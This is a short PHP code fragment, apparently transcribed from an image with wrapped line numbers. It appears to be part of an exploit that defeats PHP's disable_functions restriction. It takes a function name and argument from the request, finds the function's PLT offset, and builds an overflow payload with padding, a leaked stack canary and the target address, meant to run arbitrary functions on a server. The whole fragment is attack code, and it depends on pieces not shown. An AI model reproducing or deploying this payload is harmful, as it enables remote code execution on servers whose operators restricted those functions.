 5
6 if(isset($_REQUEST['call'])){
7 ob_end_clean();
8 if(isset($_REQUEST['debug'])){var_dump($plt);
9 var_dump($disable_functions);}
0 $call=$_REQUEST['call'];
1 $arg=$_REQUEST['arg'];
2 foreach($plt as $k=>$v){
3 if($v==$call)$funccall=dechex($k);
4 }
5 //phpinfo();
6 var_dump($x);
7 echo "data=".str_pad('a',$x-5,'a').'%33'.getstack($canary).'%00%12%13%14'.getstack($funccall).'0001'.'pass&'.hexdec($funccall).'=1&pass='.$arg.'&time='.$_REQUEST['time'];
8
9 }
0 ?>